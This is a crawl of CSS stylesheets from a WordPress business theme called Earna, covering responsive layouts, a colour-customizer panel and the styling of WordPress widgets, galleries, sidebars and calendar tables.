	
	.about-style-seven .thumb {
		margin: 0;
		margin-bottom: 80px;
	}
	
	.about-style-seven .video {
		right: 0;
	}

	.heading-left {
		text-align: center;
	}
	
	.process-style-two {
		margin-bottom: 80px;
	}
	
	.process-style-two-area {
		padding-bottom: 40px;
	}

	.services-style-six-area {
		text-align: center;
	}

	.services-style-six-area .right-info {
		margin-top: 50px;
	}

	.service-six-grid:nth-child(2) {
		margin-top: 0;
	}

	.services-style-seven-area {
		text-align: center;
	}
	
	.heading-left .text-right {
		text-align: center !important;
		margin-top: 20px;
	}
	
	.services-style-seven .item {
		display: block;
		background: #f9f9f9;
	}
	
	.services-style-seven .item i {
		margin-bottom: 30px;
	}

	.compnay-owner-carousel-carousel .item .company-owner-info {
		position: relative;
		max-width: 100%;
		left: 0;
		bottom: 0;
		border: 1px solid #e7e7e7;
	}

	.compnay-owner-carousel-carousel .owl-stage-outer {
		padding-bottom: 0;
	}

	.compnay-owner-carousel-carousel.owl-carousel.owl-theme .owl-nav {
		display: none;
	}
}

/* Mobile Layout: 320px. */
@media only screen and (max-width: 767px) {

  

	.banner-style-six .content h2 {
		font-size: 36px;
	}

	.banner-area.banner-style-six.auto-height .content {
		padding-top: 60px;
		padding-bottom: 60px;
	}

	.banner-area.banner-style-seven.auto-height .content {
		height: 100%;
		width: 100%;
	}
	
	.banner-area.banner-style-seven.auto-height .content::after {
		height: 500%;
		width: 500%;
		border-radius: inherit;
		left: -150%;
		top: -150%;
	}
	
	.banner-area.banner-style-seven.auto-height .carousel-item {
		padding-top: 60px;
		padding-bottom: 100px;
	}
	
	.banner-area.banner-style-seven.auto-height .carousel-item.active .content::before {
		display: none;
	}
	
	.banner-area .carousel-indicators.left.center {
		bottom: 20px;
		top: auto;
		transform: translateY(0);
		left: 0;
		width: 100%;
		right: 0;
		margin: 0;
		padding: 0;
	}
	
	.banner-area.banner-style-seven .carousel-indicator {
		top: auto;
		transform: inherit;
		bottom: 0;
		left: 0;
	}
	
	.banner-area .carousel-indicators.left.center li {
		display: inline-block;
	}

	.about-style-six.d-flex {
		display: block !important;
	}

	.about-style-six .thumb {
		margin: 0;
		max-width: 100%;
		border: none;
		margin-bottom: 30px;
	}

	.about-style-six .shape-inner {
		display: none;
	}

	.about-service-list {
		text-align: center;
		margin-bottom: 50px;
		width: 100%;
		min-width: 100%;
		padding: 50px 30px;
	}

	.about-style-seven .thumb img:nth-child(2) {
		left: 0;
		bottom: 0;
		max-width: 50%;
		height: auto;
	}
	
	.about-style-seven .thumb {
		margin: 0;
		margin-bottom: 70px;
	}
	
	.about-style-seven .video {
		left: 50%;
		right: auto;
		transform: translateX(-50%);
		min-width: auto;
		bottom: -30px;
	}
	
	.about-style-seven .video span {
		display: none;
	}
	
	.about-style-seven .video i::before {
		left: 4px;
	}
	
	.about-style-seven ul {
		grid-template-columns: 1fr;
	}
	
	.about-style-seven ul li {
		line-height: 36px;
	}
	
	.about-style-seven ul li::after {
		top: 9px;
	}

	.compnay-author {
		display: block;
	}

	.about-style-six-info {
		text-align: center;
	}

	.compnay-author img {
		margin: 0;
		padding: 0;
		border: none;
		margin-bottom: 15px;
	}

	.services-style-six-area {
		text-align: center;
	}

	.services-style-six-area .right-info {
		margin-top: 30px;
	}

	.service-six-grid:nth-child(2) {
		margin-top: 0;
	}

	.services-style-seven-area {
		background-image: none !important;
		text-align: center;
	}
	
	.heading-left .text-right {
		text-align: center !important;
		margin-top: 20px;
	}
	
	.services-style-seven .item {
		display: block;
		background: #f9f9f9;
	}
	
	.services-style-seven .item i {
		margin-bottom: 30px;
	}

	.compnay-owner-carousel-carousel .item .company-owner-info {
		position: relative;
		max-width: 100%;
		left: 0;
		bottom: 0;
		border: 1px solid #e7e7e7;
	}

	.compnay-owner-carousel-carousel .owl-stage-outer {
		padding-bottom: 0;
	}

	.heading-left {
		text-align: center;
	}
	
	.process-style-two {
		text-align: center;
		margin-top: 50px;
	}
	
	.process-style-two:first-child {
		margin: 0;
	}
	
	.process-style-two h4 {
		padding: 0 10%;
	}
	
	.process-style-two .item span {
		position: inherit;
		display: block;
		top: 0;
		bottom: 0;
		left: 0;
		margin: 0;
		margin-bottom: 25px;
	}
}

/* Custom layout. */
@media only screen and (max-width: 500px) {
}

@media (max-width: 1023px) {
	.navbar .attr-nav .call i {
		display: none;
	}
}

.left-heading {
	margin-bottom: 60px;
}

.left-heading h4 {
	text-transform: uppercase;
	display: inline-block;
	font-weight: 600;
	color: #1273eb;
	margin-top: -5px;
	background: linear-gradient(90deg, rgba(18,115,235,1) 30%, rgba(4, 215, 242, 1) 100%);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
}

.left-heading h2 {
	font-weight: 600;
	margin-bottom: 0;
}

/* ------------------------------------------------
  Project:   EARNA Live Link Color Changer
  Author:    WordPressRiver

  NOTE: This is Color customizer stylesheet of template.
------------------------------------------------ */


.color-customizer {z-index: 10000; right: -250px; width: 250px; position: fixed; top: 50%; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%); box-shadow: -3px 0 50px -2px rgba(0, 0, 0, 0.14);}
.color-customizer .color-button {text-align: center; display: inline-block; z-index: 2; position: absolute; background: #fff; width: 100%; }
.color-customizer .color-chooser {padding: 20px; background-color: #ffffff; -webkit-box-shadow: 0 20px 40px 0 rgba(28, 30, 35, 0.2); -moz-box-shadow: 0 20px 40px 0 rgba(28, 30, 35, 0.2); box-shadow: 0 20px 40px 0 rgba(28, 30, 35, 0.2);}
.color-customizer.opened .color-chooser { opacity: 1; }
.color-customizer a.opener {display: block; height: 45px; background: #2575fc; border-top-left-radius: 5px; border-bottom-left-radius: 5px; width: 45px; font-size: 24px; line-height: 45px; color: #ffffff;  position: absolute; right: 250px; top: 0; text-align: center; text-decoration: none;-webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1); box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);}
.color-customizer.opened a.opener { left: -45px; border-color: transparent; }
.color-customizer ul { list-style: none; margin: 0; padding: 0; font-size: 0; }
.color-customizer ul li {width: 50px; height: 50px; border-radius: 7px; float: left; position: relative; display: inline-block; cursor: pointer; margin: 10px 10px 10px 10px; -webkit-transition: all linear 0.5s; -moz-transition: all linear 0.5s; -o-transition: all linear 0.5s; -ms-transition: all linear 0.5s; transition: all linear 0.5s; }
.color-customizer ul li:nth-child(3n+3){margin-right: 0;}
.color-customizer ul li.selected{-webkit-box-shadow: 0 0px 30px rgba(0,0,0,0.70); -moz-box-shadow: 0 0px 30px rgba(0,0,0,0.70); box-shadow: 0 0px 30px rgba(0,0,0,0.70);}

.color-customizer .text-black { color: #0e2b3d; }
.color-customizer .theme-default {background: #1273eb;}
.color-customizer .theme-2 {background: #00c9ff;}
.color-customizer .theme-3 {background: #FF512F;}
.color-customizer .theme-4 {background: #ee1f71;}
.color-customizer .theme-5 {background: #05f8a1;}
.color-customizer .theme-6 {background: #481ea7;}


.color-customizer a.opener {
  background: #1273eb;
}

.color-customizer .text-theme {
  color: #1273eb;
}

.blog-area.full-blog.grid-colum .blog-items .item {
    box-shadow: 0 5px 30px 0 rgb(214 215 216 / 57%);
    border-radius: 8px;
}

.blog-area.full-blog.grid-colum .blog-items .item .info {
    padding: 30px;
}

.blog-area.full-blog.grid-colum .blog-items .item .date {
    bottom: -25px;
}

.element-video .mbYTP_wrapper {
    width: 120%;
}

--- FILE ---
content_type: text/css
request_url: https://link-technology.net/wp-content/themes/earna/earna/css/unit-test.css?ver=6.4.7
body_size: 6211
content:
/* ============================================================== 
     # Alignment 
=================================================================== */

.alignleft {
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
  clear: both;
}

.aligncenter {
  clear: both;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
  display: block;
}



/* ============================================================== 
     # Clearing 
=================================================================== */

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}


/* ============================================================== 
     # WordPress Admin  
=================================================================== */


.admin-bar nav.navbar.bootsnav.sticked {
  top: 32px;
}

@media screen and (max-width: 782px) {
  .admin-bar nav.navbar.bootsnav.sticked {
    top: 46px;
  }
}

body.logged-in .wrap-sticky nav.navbar.bootsnav.sticked,
body.logged-in nav.navbar.bootsnav.navbar-fixed {
  top: 32px !important;
}

@media screen and (max-width: 600px) {
  body.logged-in {
    position: inherit;
    top: -46px;
    margin-bottom: -46px;
  }

  body.logged-in .wrap-sticky nav.navbar.bootsnav {
    top: 46px;
  }

  body.logged-in .wrap-sticky nav.navbar.bootsnav.sticked {
    top: 0px !important;
  }

  body.logged-in nav.navbar.bootsnav.navbar-fixed {
    top: 0 !important;
  }

  body.logged-in nav.navbar.bootsnav.navbar-transparent {
    top: 46px !important;
  }

  body.logged-in .breadcrumb-area {
    padding-top: 146px;
  }
}


/* ============================================================== 
     # WordPress Core 
=================================================================== */

img {
  height: auto;
  max-width: 100%;
  object-fit: cover;
}

pre {
  background: #f9f9f9;
  padding: 30px;
  border-radius: 5px;
  font-weight: 400;
  margin-bottom: 25px;
  margin-top: 30px;
}

.aligncenter, div.aligncenter {
  display: block;
  margin: 5px auto 15px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  text-align: center;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

.gallery-caption {
  font-size: 1.2rem;
}

.blocks-gallery-caption,
.wp-block-embed figcaption,
.wp-block-image figcaption,
figcaption {
  margin-top: 15px;
  font-weight: 500;
}

.bypostauthor {
  color: #777;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
 /* Many screen reader and browser combinations announce broken words as they would appear visually. */;
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */;
}


/* ============================================================== 
     # Gallery 
=================================================================== */

.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  padding: 15px;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

.entry-content ul li.blocks-gallery-item:before {
  content: '';
}

.wp-block-gallery {
  margin-bottom: 30px;
}

.entry-content ul li.blocks-gallery-item {
  padding-left: 0;
  margin-top: 10px;
  margin-bottom: 10px;
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  font-weight: 400;
}

ul.blocks-gallery-grid li:before {
  display: none;
}

.wp-block-gallery .blocks-gallery-item figure img {
  margin-top: 0;
}

.gallery-item figcaption {
  font-weight: normal;
}



/* ============================================================== 
     # Breadcrumb 
=================================================================== */
.breadcrumb-area.thumb-less::after {
  display: none;
}

.breadcrumb-area.thumb-less {
  background: #022147;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.breadcrumb-area.thumb-less::before {
  position: absolute;
  left: 50%;
  top: -150px;
  content: "";
  height: 600px;
  width: 600px;
  background: #ffffff;
  z-index: -1;
  opacity: 0.04;
  transform: rotate(45deg);
  margin-left: -300px;
  border-radius: 50%;
}

/* ============================================================== 
     # Blog 
=================================================================== */

p {
  line-height: 1.7;
}

.blog-area.full-blog .blog-items .single-item {
  margin-bottom: 50px;
}

.blog-area.full-blog .blog-items .item {
  box-shadow: inherit;
  background: transparent;
}

.blog-area .sticky .single-item .item {
  position: relative;
  z-index: 1;
}

.blog-area .sticky .single-item .item::after {
  position: absolute;
  right: -2px;
  top: -2px;
  content: "\f08d";
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  color: #ffffff;
  background: #1273eb;
  height: 55px;
  font-size: 20px;
  width: 60px;
  text-align: center;
  line-height: 55px;
}

.blog-area.full-blog .item .info {
  padding: 0;
}

.blog-area.full-blog .blog-items .item.thumb-less {
  padding: 30px;
  border: 2px solid #e7e7e7;
}

.blog-area.full-blog .blog-items .item .thumb {
  margin-bottom: 30px;
}

.blog-area.full-blog .btn.btn-md {
  padding: 13px 40px;
}

.blog-area.full-blog .item .info .meta ul li i {
  color: #1273eb;
  margin-right: 8px;
}

.blog-area.full-blog .item .info .meta ul li,
.blog-area.full-blog .item .info .meta ul li a {
  color: #666666;
  font-weight: 400;
}

.blog-area.full-blog .item .info .meta ul li a:hover {
  color: #1273eb;
}

.blog-area.full-blog .item .info .meta ul li {
  margin-right: 25px;
  margin-bottom: 0;
}

.blog-area.full-blog .item .info .meta ul li:last-child {
  margin-right: 0;
}

.blog-area .sidebar .sidebar-item a {
  color: #454545;
  font-weight: 400;
  font-size: 15px;
}

.blog-area .sidebar .sidebar-item {
  float: left;
  margin-bottom: 50px;
  width: 100%;
  background: #f4f5f8;
  border-radius: inherit;
  padding: 40px;
}

.blog-area .sidebar ul li ul li {
  margin-left: 15px;
  padding-top: 10px !important;
}

.blog-area .sidebar ul li ul li:last-child {
  margin-bottom: 3px !important;
}

/* Pagination */
.pagi-area .pagination {
  margin-top: 0;
  text-align: left;
}

.pagi-area .pagination li {
  margin-top: 10px;
  margin-left: 5px;
  margin-right: 5px;
}

.pagi-area .pagination li a, 
.pagi-area .pagination li span {
  height: 50px;
  margin: 0;
  width: 50px;
  line-height: 50px;
  border: 2px solid #e7e7e7;
  padding: 0;
  border-radius: 50%;
  text-align: center;
  display: inline-block;
}

.pagi-area .pagination li a {
  padding: 0;
  margin: 0;
}

.pagi-area .pagination li span.pagination.current, 
.pagi-area .pagination li a:hover {
  background: #1273eb;
  color: #ffffff;
  border-color: #1273eb;
  font-weight: 700;
}

.page-links {
  clear: both;
  margin-top: 30px;
}

.post-nav-links {
    margin: 0 !important;
    padding: 0 !important;
    font-weight: 600;
    float: left;
    width: 100%;
}

.post-nav-links span, 
.post-nav-links a {
  display: inline-block;
  height: 45px;
  width: 45px;
  line-height: 45px;
  text-align: center;
  border: 1px solid #e7e7e7;
  font-weight: 600;
  color: #232323;
  border-radius: 50%;
}

.post-nav-links span {
  margin-left: 15px;
}

.post-nav-links .current, 
.post-nav-links a:hover {
  background: #1273eb;
  border-color: #1273eb;
  color: #ffffff !important;
}

.page-links a, 
.page-links .post-page-numbers {
  display: inline-block;
  height: 45px;
  width: 45px;
  line-height: 45px;
  border: 1px solid #e7e7e7;
  text-align: center;
  color: #232323;
  border-radius: 50%;
  margin-left: 8px;
  margin-top: 8px;
}

.page-links .current, .page-links a:hover {
  background: #1273eb;
  border-color: #1273eb;
  color: #ffffff !important;
}

/* Gutenberg Sidebar */
.widget_block.widget_search form label {
  margin-bottom: 10px;
  display: block;
  margin-top: -5px;
}

.widget_block.widget_search form .wp-block-search__inside-wrapper {
  position: relative;
  border: 1px solid #e7e7e7;
  border-radius: 5px;
}

.widget_block.widget_search form .wp-block-search__inside-wrapper input {
  border: none;
  background: #ffffff;
  padding: 15px;
  min-height: 60px;
}

.widget_block.widget_search form .wp-block-search__inside-wrapper button {
  position: absolute;
  right: 5px;
  width: auto !important;
  top: 5px;
  font-size: 14px;
  padding: 0 22px;
  font-weight: 600;
  text-transform: capitalize;
  transition: all 0.35s ease-in-out;
  background: #1273eb !important;
  color: #ffffff !important;
}

.widget_block.widget_search form .wp-block-search__inside-wrapper button:hover {
  background: #022147;
}

.wp-block-group__inner-container h2 {
  font-weight: 600;
  margin-bottom: 30px;
  margin-top: -5px;
  position: relative;
  text-transform: capitalize;
  z-index: 1;
  font-size: 22px;
  display: inline-block;
  padding-bottom: 20px;
}

.wp-block-group__inner-container h2::after {
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  height: 2px;
  width: 50px;
  border-bottom: 2px solid #1273eb;
}

.wp-block-search .wp-block-search__inside-wrapper {
  position: relative;
}

.wp-block-latest-posts__list.wp-block-latest-posts li {
  border-bottom: 1px solid #dbdfe4;
  margin-bottom: 15px;
  padding-bottom: 15px;
  font-size: 14px;
  line-height: 24px;
}

.blog-area .info .wp-block-latest-posts__list.wp-block-latest-posts li {
  border: none;
}

ul.wp-block-rss {
  list-style: none !important;
  padding-left: 0 !important;
}

.blog-area .info li {
  margin-bottom: 15px;
}

.blog-area .info ul li,
.blog-area .info ol li {
  margin-bottom: 0;
}

.blog-area .info li:last-child {
  margin-bottom: 0;
}

.blog-area .info ul.wp-block-rss li {
  margin-bottom: 15px;
}

.blog-area .info ul.wp-block-rss li:last-child {
  margin-bottom: 0;
}

.blog-area .info .wp-block-gallery ul li {
  margin-bottom: 15px;
}

.wp-block-group__inner-container .wp-block-latest-comments li {
  padding: 10px 0;
  font-size: 14px;
  font-weight: 600;
  color: #232323;
  margin: 3px 0;
  border-bottom: 1px solid #dbdfe4;
  line-height: 24px;
}

.wp-block-group__inner-container .wp-block-latest-comments li:first-child {
  margin-top: 0;
  padding-top: 0;
}

.wp-block-group__inner-container .wp-block-latest-comments li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.wp-block-group__inner-container .wp-block-latest-comments li:last-child {
  margin-bottom: 0;
}

.sidebar .wp-block-archives-list.wp-block-archives li {
  padding: 10px 0;
  border-bottom: 1px solid #dbdfe4;
  margin: 3px 0;
  position: relative;
  display: block;
  text-align: left !important;
}

.sidebar .wp-block-archives-list.wp-block-archives li a {
  float: none;
  text-align: left;
}

.sidebar .wp-block-archives-list.wp-block-archives li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border: none;
  padding-top: 10px !important;
}

.sidebar .wp-block-archives-list.wp-block-archives li:first-child {
  margin-top: 0;
  padding-top: 0 !important;
}

.sidebar .wp-block-categories-list.wp-block-categories li {
  display: block;
  padding: 10px 0;
  position: relative;
  border-bottom: 1px solid #dbdfe4;
  margin: 3px 0;
  text-align: left !important;
}

.sidebar .wp-block-categories-list.wp-block-categories li a {
  float: none;
}

.sidebar .wp-block-categories-list.wp-block-categories li:last-child {
  border: medium none;
  margin-bottom: 0;
  padding-bottom: 0;
}

.sidebar .wp-block-categories-list.wp-block-categories li:first-child {
  margin-top: 0;
  padding-top: 0;
}

.sidebar-item.search form {
    position: relative;
}

.sidebar-item.search form input {
    border-color: #e7e7e7;
    min-height: 60px;
}

.sidebar-item.search form button {
    position: absolute;
    right: 5px;
    top: 5px;
    min-height: 50px;
    padding: 0;
    width: 50px;
    background: transparent;
}

.wp-block-calendar table th {
  background: transparent;
  font-weight: 700;
  color: #232323;
}

.wp-block-calendar tbody td#today {
  background: #1273eb;
  border-color: #1273eb;
  color: #fff;
}

.wp-block-calendar nav.wp-calendar-nav {
  text-align: left;
}

.wp-block-calendar nav.wp-calendar-nav {
  position: absolute;
  left: 0;
  bottom: 0;
  text-decoration: none;
}

.wp-block-calendar table caption {
  text-align: right;
  padding-bottom: 0;
}

.wp-block-calendar nav {
  text-align: left;
}

.wp-block-calendar {
  position: relative;
}

.wp-block-calendar nav.wp-calendar-nav a {
  text-decoration: none;
}

.wp-block-calendar nav.wp-calendar-nav a:hover {
  color: #1273eb;
}

.has-avatars.wp-block-latest-comments img {
  height: 70px;
  width: 70px;
  border-radius: 50%;
  margin-right: 20px;
}

.has-avatars.wp-block-latest-comments li {
  display: flex !important;
  border: none !important;
  padding: 0 !important;
}

.has-avatars .wp-block-latest-comments__comment {
  margin: 0 !important;
  margin-bottom: 30px !important;
}

.has-avatars .wp-block-latest-comments__comment:last-child {
  margin-bottom: -20px !important;
}

.has-avatars.wp-block-latest-comments li .wp-block-latest-comments__comment-excerpt, 
.has-avatars.wp-block-latest-comments li footer {
  margin-left: 0;
}

.has-avatars.wp-block-latest-comments li footer {
  font-size: 15px;
  margin-bottom: 10px;
  color: #888888;
  margin-left: 0 !important;
}

.has-avatars.wp-block-latest-comments li footer a {
  font-size: 16px !important;
  font-weight: 500 !important;
}

.has-avatars.wp-block-latest-comments li footer time.wp-block-latest-comments__comment-date {
  display: block;
  color: #1273eb;
  font-weight: 400;
  font-size: 13px;
  margin-top: 5px;
}

.has-avatars.wp-block-latest-comments li .wp-block-latest-comments__comment-excerpt p {
  margin: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 26px;
}

.widget_recent_entries .wp-block-latest-posts li {
  border-bottom: 1px solid #dbdfe4;
  margin: 0;
  padding: 10px 0;
  margin: 3px 0;
}

.widget_recent_entries .wp-block-latest-posts li:last-child {
  border: none;
  margin-top: 3px;
  padding-top: 10px;
}

.widget_recent_entries .wp-block-latest-posts li .wp-block-latest-posts__featured-image {
  margin: 6px 25px 6px 0;
  height: 70px;
  width: 70px;
  float: left;
}

.blog-area .info .has-avatars .wp-block-latest-comments__comment:last-child {
    margin-bottom: 0 !important;
}

form.post-password-form {
  position: relative;
}

.post-password-form label {
  width: 100%;
  position: relative;
}

.post-password-form input[type="submit"] {
  position: absolute;
  right: 5px;
  bottom: 10px;
  min-height: 50px;
  text-transform: uppercase;
  font-weight: 600 !important;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  padding: 0 22px;
  text-transform: capitalize;
  transition: all 0.35s ease-in-out;
  background: #1273eb !important;
  color: #ffffff !important;
  border-radius: 8px;
}

.post-password-form input[type="password"] {
  width: 100%;
  padding: 15px;
  min-height: 60px;
  border-radius: 5px;
}

.wp-block-calendar a {
  text-decoration: none;
}

form.wp-block-search {
  margin-bottom: 30px;
  position: relative;
}

.wp-block-search .wp-block-search__input {
  width: 100%;
  min-height: 60px;
  border-color: #e7e7e7;
  border-radius: 5px;
  padding: 15px;
}

.wp-block-search .wp-block-search__button {
  position: absolute;
  right: 5px;
  top: 5px;
  min-height: 50px;
  background: #1273eb;
  font-weight: 500;
  color: #ffffff;
  font-size: 14px;
  padding: 0 22px;
  border-radius: 8px;
}

/* Regular Sidebar */

.sidebar ul {
  margin: 0 !important;
  list-style: none !important;
}

.blog-area .sidebar .title h4 {
  font-weight: 600;
  margin-bottom: 30px;
  margin-top: -5px;
  position: relative;
  text-transform: capitalize;
  z-index: 1;
  font-size: 18px;
  display: inline-block;
  padding-bottom: 15px;
}

.blog-area .sidebar .title h4::after {
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  height: 2px;
  width: 50px;
  border-bottom: 2px solid #1273eb;
}

.blog-area .sidebar li {
  display: block;
  padding: 10px 0;
  position: relative;
  border-bottom: 1px solid #dbdfe4;
  margin: 3px 0;
}

.blog-area .sidebar li:last-child {
  border: medium none;
  margin-bottom: 0;
  padding-bottom: 0;
}

.blog-area .sidebar li:first-child {
  margin-top: 0;
  padding-top: 0;
}

select {
  width: 100%;
  background: #ffffff;
  padding: 15px;
  border: 1px solid #dbdfe4;
  margin-bottom: 30px;
}

.sidebar select,
footer select {
  margin-bottom: 0;
}

select option {
  padding: 14px;
}

select {
  -moz-appearance: none;
 /* Firefox */
  -webkit-appearance: none;
 /* Safari and Chrome */
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: url("data:image/svg+xml;utf8,<svg fill='gray' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>");
  background-repeat: no-repeat;
  background-position-x: 98%;
  background-position-y: 16px;
}

.bg-dark select {
  background: transparent;
  color: #ffffff;
  background: url("data:image/svg+xml;utf8,<svg fill='white' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>");
  background-repeat: no-repeat;
  background-position-x: 98%;
  background-position-y: 16px;
  border-color: rgba(255, 255, 255, 0.4);
}

.bg-dark select option {
  color: #232323;
}

.widget_tag_cloud a {
  background: #dde4ed;
  font-size: 13px !important;
  padding: 8px 20px;
  border-radius: 5px;
  margin-right: 5px;
  margin-top: 10px;
  display: inline-block;
  border: 1px solid #dbdfe4;
  font-weight: 400;
  text-transform: capitalize;
}

.bg-dark .widget_tag_cloud a {
  border: 1px solid transparent;
  background: rgba(255, 255, 255, 0.12);
  color: #cccccc;
}

.widget_tag_cloud a:hover {
  background: #1273eb;
  background-color: #1273eb;
  color: #ffffff !important;
}

.bg-dark .widget_tag_cloud a:hover {
  background: #1273eb;
  background-color: #1273eb;
  color: #ffffff !important;
}

.widget_text img {
  max-width: 100%;
  height: auto;
}

.widget_text img {
  margin: 15px 0;
}

.wp-caption-text {
  line-height: 1.5;
  padding: 0.5em 0;
  font-size: 14px;
  text-align: center;
}

.widget_archive li,
.widget_categories li,
.widget_pages li,
.widget_meta li,
.widget_recent_entries li a,
.widget_rss li a,
.widget_text strong,
.widget_nav_menu a {
  color: #232323;
  font-size: 15px;
}

.bg-dark .widget_archive li,
.bg-dark .widget_categories li,
.bg-dark .widget_pages li,
.bg-dark .widget_meta li,
.bg-dark .widget_recent_entries li a,
.bg-dark .widget_rss li a,
.bg-dark .widget_text strong,
.bg-dark .widget_nav_menu a {
  color: #cccccc;
}

.entry-content img, 
.entry-summary img, 
.comment-content img, 
.widget img, 
.wp-caption {
  max-width: 100%;
}

.sidebar .sidebar-item p, 
.sidebar .sidebar-item ul li, 
.sidebar .sidebar-item {
  font-size: 15px;
}

.wp-caption {
  margin-bottom: 1.6em;
  max-width: 100%;
}

.widget_search form {
  position: relative;
}

.widget_search input[type="text"] {
  background: #ffffff !important;
  padding-left: 20px !important;
  min-height: 60px;
}

.bg-dark .widget_search input[type="text"] {
  background: rgba(255, 255, 255, 0.03) !important;
  border-color: rgba(255, 255, 255, 0.2);
  color: #cccccc;
}

.widget_search button[type="submit"] {
  background: transparent !important;
  color: #1273eb !important;
  letter-spacing: 1px;
  min-height: 50px;
  width: 50px;
  position: absolute;
  right: 5px;
  text-transform: uppercase;
  top: 5px;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  font-size: 16px;
  background: #1273eb;
  border-radius: 8px;
}

.sidebar-item.widget_rss .rss-date {
  margin-bottom: 8px;
  display: block;
  margin-top: 4px;
  color: #1273eb;
  font-weight: 400;
}

.sidebar-item.widget_rss cite {
  margin-top: 10px;
  display: block;
  color: #1273eb;
}

.sidebar-item.widget_rss ul li:last-child {
  margin-bottom: 0;
  border: none;
  padding-bottom: 0;
}

.widget_recent_comments li span {
  display: block;
  line-height: 1.5;
}

.widget_recent_comments li span.comment-author-link a {
  color: #1273eb !important;
}

table {
  width: 100%;
  border-left: 1px solid;
  border-bottom: 1px solid;
  border-color: #dbdfe4;
  margin: 0 0 20px;
}

table th,
table td {
  border-top: 1px solid !important;
  border-right: 1px solid !important;
  border-color: #dbdfe4 !important;
  padding: 10px !important;
  text-align: center;
}

.widget_calendar table th,
.widget_calendar table td {
  text-align: center;
}

.widget_calendar table th, 
.widget_calendar table td {
  padding: 9px !important;
}

table th {
  color: #232323;
}

.widget table caption {
  padding-bottom: 0;
}

.bg-dark table th, 
.bg-dark table td {
  border-color: rgba(255, 255, 255, 0.4);
  color: #cccccc;
}

.bg-dark table {
  border-color: rgba(255, 255, 255, 0.4);
}

.bg-dark table th {
  color: #ffffff;
}

.bg-dark caption {
  color: #cccccc;
}

.wp-calendar-table tr td a {
  color: #ffffff;
}

.wp-calendar-table tr td a {
  color: #1273eb;
}

.wp-calendar-table tbody td#today {
  background: #1273eb;
  opacity: 1;
  color: #ffffff;
}

.wp-calendar-table tbody td#today a {
  color: #ffffff !important;
}

.widget_calendar table td a {
  color: #1273eb !important;
  font-weight: 600 !important;
  text-decoration: none;
}

table td a {
  font-weight: 600;
  color: #1273eb;
}

.widget_calendar .calendar_wrap {
  position: relative;
}

.widget_calendar .calendar_wrap caption {
  text-align: right;
}

.widget_calendar .calendar_wrap nav.wp-calendar-nav {
  position: absolute;
  bottom: 0;
  left: 0;
}

.widget_calendar .calendar_wrap caption {
  padding-bottom: 0;
}

.widget_calendar table {
  margin-bottom: 0;
}

